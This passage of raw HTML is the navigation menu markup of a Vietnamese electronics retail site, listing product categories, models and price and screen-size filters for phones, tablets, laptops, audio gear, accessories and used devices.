child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=14-inch'  >  14 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=16-inch'  >  16 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=17-inch'  >  Trên 17 inch</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_944' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_944' ><a rel="follow" href='https://didongthongminh.vn/macbook-cu-dep-nhu-moi'  >  Apple Macbook 99%</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/lg-gram'  >  Sản phẩm nổi bật</a>             <ul id='c_958' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch'  >  LG gram 2021 Core i5</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16z90p-gah73a5-16-inch'  >  LG gram 2021 Core i7</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-13-m1-256gb-2020-chinh-hang-apple-viet-nam'  >  MacBook Pro M1</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-m2-256gb-chinh-hang-apple-viet-nam'  >  Macbook Air M2</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-14-inch-m1x-2021'  >  MacBook Pro</a>             </ul></ul></li><li class='  level_0  ' id='pr_815' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-am-thanh-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-amthanh.svg' alt='Âm thanh' width='18px' height='18px' >Âm thanh</span><i class='fa fa-angle-right'></i></a>             <ul id='c_815' class='wrapper_children_level0' ><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe'  >  Tai Nghe Giá Rẻ</a>             <ul id='c_933' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  Tai Chống Ồn DPOD MAX</a>             <li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-khong-day-bwoo-dpod-pro-bw44'  >  Tai nghe Bwoo Bw44</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on'  >  Tai Bluetooth chống ồn</a>             <ul id='c_934' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_934' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  BWOO DPOD MAX</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-samsung'  >  Tai nghe Samsung</a>             <ul id='c_936' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_936' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-true-wireless-samsung-buds-live-chinh-hang'  >  Samsung Buds Live</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-xiaomi'  >  Tai nghe Xiaomi</a>             <ul id='c_937' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-xiaomi-redmi-buds-3'  >  Redmi Buds 3</a>             <li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-redmi-buds-3-lite-chinh-hang'  >  Redmi Buds 3 Lite</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-iphone'  >  Tai nghe iPhone</a>             <ul id='c_938' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-pro-gen2-chinh-hang'  >  AirPods Pro 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-airpods-2-apple-mv7n2-chinh-hang'  >  AirPods 2</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-airpods-3-2022-magsafe-chinh-hang'  >  AirPods 3 2022</a>             <li class='  level_2 child_938' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-apple-earpods-chinh-hang'  >  Tai nghe dây EarPods</a>             </ul></ul></li><li class='  level_0  ' id='pr_812' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-phu-kien.svg' alt='Phụ kiện' width='18px' height='18px' >Phụ kiện</span><i class='fa fa-angle-right'></i></a>             <ul id='c_812' class='wrapper_children_level0' ><li class='  level_1 last-item child_812' ><a rel="nofollow" href='https://didongthongminh.vn/phu-kien-chinh-hang'  >  Phụ kiện di động</a>             <ul id='c_978' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/dan-man-hinh-skin-mau'  >  Dán màn hình</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/sac-dien-thoai'  >  Sạc điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/cable_sac_usb'  >  Cáp điện thoại</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/pin-du-phong'  >  Pin dự phòng</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/op-lung-bao-da'  >  Ốp lưng, bao da</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/ban-phim-magic-keyboard'  >  Magic Keyboard iPad Pro 11/ Air 4/ Air 5</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil-2-mu8f2'  >  Apple Pencil 2</a>             <li class='  level_2 child_978' ><a rel="follow" href='https://didongthongminh.vn/but-cam-ung-apple-pencil'  >  Apple Pencil 1</a>             </ul></ul></li><li class='  level_0  ' id='pr_865' ><a rel="follow" href='https://didongthongminh.vn/hang-cu'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-hang-cu.svg' alt='Hàng cũ' width='18px' height='18px' >Hàng cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_865' class='wrapper_children_level0' ><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-cu'  >  Điện thoại cũ</a>             <ul id='c_951' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone</a>             <li class='  level_2 child_951' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai-samsung-cu'  >  Samsung</a>             </ul></li><li class='  level_1 last-item child_865' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_953' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple Macbook</a>             <li class='  level_2 child_953' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-cu'  >  Apple iMac</a>             </ul></li><li class='  level_1 child_865' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Máy tính bảng cũ</a>             <ul id='c_956' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_956' ><a rel="follow" href='https://didongthongminh.vn/ipad-qua-su-dung'  >  Apple iPad</a>             </ul></li><li class='  level_1 child_865' ><a rel="nofollow" href='https://didongthongminh.vn/hang-cu'  >  Sản phẩm nổi bật</a>             <ul id='c_961' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-max-256gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-xs-max-cu-64gb-nguyen-ban-dep-nhu-moi'  >  iPhone XS MAX cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/iphone-12-pro-128gb-cu-99-dep-nhu-moi'  >  iPhone 12 Pro Cũ</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/ipad-air-16gb-4gwifi-cu-dep-nhu-moi'  >  iPad Air</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-2015-mjve2-13-inch-core-i5-ram-4gb-ssd-128gb-99-dep-nhu-moi'  >  Macbook Air 2015</a>             <li class='  level_2 child_961' ><a rel="follow" href='https://didongthongminh.vn/samsung-galaxy-note-20-ultra-cu-dep'  >  Galaxy Note 20 Ultra (Mỹ)</a>             <li class='  level_2 child_961' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-se-cu-32gb-nguyen-ban-dep-nhu-moi'  >  iPhone SE 32GB Quốc Tế</a>             </ul></ul></li><li class='  level_0  ' id='pr_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/ipad-cu-gia-re-1.webp' alt='iPad Cũ' width='18px' height='18px' >iPad Cũ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_817' class='wrapper_children_level0' ><li class='  level_1 child_817' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo mức giá</a>             <ul id='c_995' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_995' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triệu</a>             <li class='  level_2 child_995' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             </ul></li><li class='  level_1 child_817' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  Chọn theo màn hình</a>             <ul id='c_1000' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1000' ><a rel="nofollow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 - 8 inch</a>             <li class='  level_2 child_1000' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             </ul></ul></li><li class='  level_0  ' id='pr_816' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-smartwatch.svg' alt='Smartwatch' width='18px' height='18px' >Smartwatch</span><i class='fa fa-angle-right'></i></a>             <ul id='c_816' class='wrapper_children_level0' ><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Chọn theo thương hiệu</a>             <ul id='c_985' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_985' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Apple Watch</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/dtime'  >  dTime</a>             <li class='  level_2 child_985' ><a rel="follow" href='https://didongthongminh.vn/galaxy-watch'  >  Galaxy Watch</a>             </ul></li><li class='  level_1 child_816' ><a rel="nofollow" href='https://didongthongminh.vn/dong-ho-thong-minh'  >  Sản phẩm nổi bật</a>             <ul id='c_989' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-8'  >  Apple Watch Series 8</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-series-7'  >  Apple Watch Series 7</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-gold'  >  dTime Gold</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-chinh-hang'  >  Apple Watch SE</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/apple-watch-se-2022'  >  Apple Watch SE 2022</a>             <li class='  level_2 child_989' ><a rel="follow" href='https://didongthongminh.vn/dong-ho-thong-minh-dtime-luxury'  >  dTime Luxury</a>             </ul></ul></li><li class='  level_0  ' id='pr_818' ><a rel="follow" href='https://didongthongminh.vn/thu-cu-doi-moi'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-thu-cu4.svg' alt='Thu cũ' width='18px' height='18px' >Thu cũ</span><i class='fa fa-angle-right'></i></a>             <li class='  level_0  ' id='pr_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tin-tuc.svg' alt='Tin công nghệ' width='18px' height='18px' >Tin công nghệ</span><i class='fa fa-angle-right'></i></a>             <ul id='c_820' class='wrapper_children_level0' ><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/blogs/all'  >  Chọn theo chủ đề</a>             <ul id='c_968' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_968' ><a rel="follow" href='https://didongthongminh.vn/ban-tin-cong-nghe'  >  Tin công nghệ</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/danh-gia-chi-tiet'  >  Đánh giá chi tiết</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tu-van-chon-mua'  >  Tư vấn chọn mua</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/tin-khuyen-mai'  >  Tin khuyến mại</a>             <li class='  level_2 child_968' ><a rel="follow" href='https://didongthongminh.vn/meo-hay-cong-nghe'  >  Mẹo hay công nghệ</a>             </ul></li><li class='  level_1 child_820' ><a rel="follow" href='https://didongthongminh.vn/danh-gia/'  >  dReviews - Đánh giá công nghệ chuyên sâu</a>             </ul></li>        </ul>
    </div>
</div>                        </div>
                    </div>
                    <div class="menu-show-click_hover menu-show-click">
                        <div class="menu-click for-hover" style="display:none;">
                            <div class="menu-site">
    <div class="position-relative menu d-none">
        <ul class='menu-product-hover menu-categories list-unstyled'>
            <li class='  level_0 first-item  ' id='pr_811' ><a rel="follow" href='https://didongthongminh.vn/dien-thoai'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-dien-thoai.svg' alt='Điện thoại' width='18px' height='18px' >Điện thoại</span><i class='fa fa-angle-right'></i></a>             <ul id='c_811' class='wrapper_children_level0' ><li class='  level_1 first-item child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_884' class='wrapper_children wrapper_children_level1'><li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/iphone'  >  iPhone</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/redmi'  >  Redmi</a>             <li class='  level_2 first-item child_884' ><a rel="nofollow" href='https://didongthongminh.vn/motorola'  >  Motorola</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/samsung'  >  Samsung</a>             <li class='  level_2 first-item last-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi'  >  Xiaomi</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/tecno'  >  Tecno</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/realme-1'  >  Realme</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/xiaomi-poco'  >  Poco</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/oppo-chinh-hang-1'  >  Oppo</a>             <li class='  level_2 first-item child_884' ><a rel="follow" href='https://didongthongminh.vn/hang-khac'  >  Hãng khác</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_885' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=duoi-2-trieu'  >  Dưới 2 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-2-den-4-trieu'  >  Từ 2 - 4 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-4-den-7-trieu'  >  Từ 4 - 7 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-7-den-13-trieu'  >  Từ 7 - 13 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tu-13-den-20-trieu'  >  Từ 13 - 20 triệu</a>             <li class='  level_2 child_885' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/gia=tren-20-trieu'  >  Trên 20 triệu</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Điện Thoại Xả Hàng</a>             <ul id='c_886' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/apple-ipad-mini-6-64gb'  >  iPad Mini 6 Rẻ Không Tưởng</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-14-128gb-chinh-hang-vna'  >  iPhone 14 Giá Sập Sàn</a>             <li class='  level_2 child_886' ><a rel="follow" href='https://didongthongminh.vn/iphone-11-pro-max-cu-64gb-nguyen-ban-cam-ket-zin-100-dep-nhu-moi'  >  iPhone 11 Pro Max Cũ Siêu Rẻ</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Mục đích dùng</a>             <ul id='c_887' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=choi-gamecau-hinh-cao'  >  Chơi game / Cấu hình cao</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=pin-khung-tren-5000-mah'  >  Pin khủng trên 5000 mAh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=sac-pin-nhanh'  >  Sạc pin nhanh</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=chup-anh-dep'  >  Chụp ảnh đẹp</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=lam-may-hotline'  >  Làm máy hotline</a>             <li class='  level_2 child_887' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/muc-dich-dung=phu-hop-hoc-sinh'  >  Phù hợp học sinh</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='javascript:void(0)'  >  Tình trạng</a>             <ul id='c_888' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-moi'  >  Hàng mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=cu-dep-nhu-moi'  >  Cũ đẹp như mới</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=moi-kick-hot-sale'  >  Mới Kích Hot Sale</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=xuoc-nho'  >  Xước nhỏ</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=hang-trung-bay'  >  Hàng trưng bày</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=doi-bao-hanh'  >  Đổi bảo hàng</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=refurbished'  >  Refurbished</a>             <li class='  level_2 child_888' ><a rel="nofollow" href='https://didongthongminh.vn/dien-thoai/filter/tinh-trang=tin-don'  >  Tin đồn</a>             </ul></li><li class='  level_1 child_811' ><a rel="nofollow" href='https://didongthongminh.vn/iphone-cu-nguyen-ban'  >  iPhone Cũ Nguyên Bản</a>             </ul></li><li class='  level_0  ' id='pr_813' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-tablet.svg' alt='Máy tính bảng' width='18px' height='18px' >Máy tính bảng</span><i class='fa fa-angle-right'></i></a>             <ul id='c_813' class='wrapper_children_level0' ><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo hãng</a>             <ul id='c_920' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/ipad'  >  Apple iPad</a>             <ul id='c_924' class='wrapper_children wrapper_children_level2'><li class='  level_3 child_924' ><a rel="follow" href='https://didongthongminh.vn/ipad-pro'  >  iPad Pro M1</a>             </ul></li><li class='  level_2 last-item child_920' ><a rel="follow" href='https://didongthongminh.vn/samsung-tab'  >  Samsung Galaxy Tab</a>             <li class='  level_2 child_920' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-bang-androi'  >  Máy tính bảng khác</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo mức giá</a>             <ul id='c_921' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=duoi-3-trieu'  >  Dưới 3 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-3-5-trieu'  >  Từ 3 - 5 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-5-8-trieu'  >  Từ 5 - 8 triêu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tu-8-12-trieu'  >  Từ 8 - 12 triệu</a>             <li class='  level_2 child_921' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/gia=tren-12-trieu'  >  Trên 12 triệu</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo màn hình</a>             <ul id='c_922' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-7-8-inch'  >  Khoảng 7 -8 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-10-11-inch'  >  Khoảng 10 - 11 inch</a>             <li class='  level_2 child_922' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-bang/filter/man-hinh=khoang-12-inch-tro-len'  >  Khoảng 12 inch trở lên</a>             </ul></li><li class='  level_1 child_813' ><a rel="nofollow" href='javascript:void(0)'  >  Chọn theo tình trạng</a>             <ul id='c_923' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_923' ><a rel="follow" href='https://didongthongminh.vn/ipad-cu-gia-re'  >  iPad Cũ Giá Rẻ</a>             </ul></ul></li><li class='  level_0  ' id='pr_814' ><a rel="follow" href='https://didongthongminh.vn/laptop'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-laptop.svg' alt='Laptop' width='18px' height='18px' >Laptop</span><i class='fa fa-angle-right'></i></a>             <ul id='c_814' class='wrapper_children_level0' ><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo hãng</a>             <ul id='c_945' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/may-tinh-macbook'  >  Apple Macbook</a>             <li class='  level_2 child_945' ><a rel="follow" href='https://didongthongminh.vn/lg-gram'  >  LG Gram</a>             </ul></li><li class='  level_1 last-item child_814' ><a rel="nofollow" href='https://didongthongminh.vn/laptop'  >  Chọn theo màn hình</a>             <ul id='c_1007' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=14-inch'  >  14 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=16-inch'  >  16 inch</a>             <li class='  level_2 child_1007' ><a rel="nofollow" href='https://didongthongminh.vn/laptop/filter/kich-thuoc-man-hinh=17-inch'  >  Trên 17 inch</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/may-tinh-cu'  >  Máy tính cũ</a>             <ul id='c_944' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_944' ><a rel="follow" href='https://didongthongminh.vn/macbook-cu-dep-nhu-moi'  >  Apple Macbook 99%</a>             </ul></li><li class='  level_1 child_814' ><a rel="nofollow" href='https://didongthongminh.vn/lg-gram'  >  Sản phẩm nổi bật</a>             <ul id='c_958' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16zd90p-gax54a5-16-inch'  >  LG gram 2021 Core i5</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/laptop-lg-gram-2021-16z90p-gah73a5-16-inch'  >  LG gram 2021 Core i7</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-13-m1-256gb-2020-chinh-hang-apple-viet-nam'  >  MacBook Pro M1</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-air-m2-256gb-chinh-hang-apple-viet-nam'  >  Macbook Air M2</a>             <li class='  level_2 child_958' ><a rel="follow" href='https://didongthongminh.vn/macbook-pro-14-inch-m1x-2021'  >  MacBook Pro</a>             </ul></ul></li><li class='  level_0  ' id='pr_815' ><a rel="follow" href='https://didongthongminh.vn/phu-kien-am-thanh-chinh-hang'  class='lv_0'> <span><img class='img-lv0' onerror='this.src="/images/NA-icon.svg"' src='https://didongthongminh.vn/images/menus/icon-amthanh.svg' alt='Âm thanh' width='18px' height='18px' >Âm thanh</span><i class='fa fa-angle-right'></i></a>             <ul id='c_815' class='wrapper_children_level0' ><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe'  >  Tai Nghe Giá Rẻ</a>             <ul id='c_933' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  Tai Chống Ồn DPOD MAX</a>             <li class='  level_2 child_933' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-khong-day-bwoo-dpod-pro-bw44'  >  Tai nghe Bwoo Bw44</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on'  >  Tai Bluetooth chống ồn</a>             <ul id='c_934' class='wrapper_children wrapper_children_level1'><li class='  level_2 last-item child_934' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-chong-on-bwoo-dpod-max-bw45'  >  BWOO DPOD MAX</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-samsung'  >  Tai nghe Samsung</a>             <ul id='c_936' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_936' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-true-wireless-samsung-buds-live-chinh-hang'  >  Samsung Buds Live</a>             </ul></li><li class='  level_1 child_815' ><a rel="nofollow" href='https://didongthongminh.vn/tai-nghe-xiaomi'  >  Tai nghe Xiaomi</a>             <ul id='c_937' class='wrapper_children wrapper_children_level1'><li class='  level_2 child_937' ><a rel="follow" href='https://didongthongminh.vn/tai-nghe-bluetooth-xiaomi-redmi-buds-3'  >  Redmi Buds 3</a>             <li class='  level_2 child_937' ><a rel="follow" 